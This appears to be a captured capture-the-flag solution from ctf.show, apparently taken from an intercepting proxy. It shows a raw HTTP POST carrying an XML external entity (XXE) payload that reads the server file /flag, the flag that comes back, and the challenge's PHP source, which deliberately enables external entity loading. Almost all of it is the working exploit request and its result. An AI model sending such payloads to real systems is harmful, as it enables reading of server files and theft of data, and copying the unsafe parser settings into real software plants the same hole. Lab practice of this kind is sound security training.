 美化 Raw Hex \n
POST / HTTP/1.1
Host: cfbc2696-2c66-48de-85dc-908eefeeee82.challenge.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0)
Gecko/20100101 Firefox/140.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Priority: u=0, i
Te: trailers
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 146
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE root [
<!ENTITY xxe SYSTEM "file:///flag">
]>
<root>
<ctfshow>
&xxe;
</ctfshow>
</root>
Search
0高亮
美化 Raw Hex 页面渲染
ctfshow{23455058-ff06-4bd9-ae96-c65dade8df3e} <?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date:   2021-01-07 12:59:52
# @Last Modified by:   h1xa
# @Last Modified time: 2021-01-07 13:36:47
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
error_reporting(0);
libxml_disable_entity_loader(false);
$xmlfile = file_get_contents('php://input');
if(isset($xmlfile)){
$dom = new DOMDocument();
$dom->loadXML($xmlfile, LIBXML_NOENT | LIBXML_DTDLOAD);
$creds = simplexml_import_dom($dom);
$ctfshow = $creds->ctfshow;
echo $ctfshow;
}
highlight_file(__FILE__);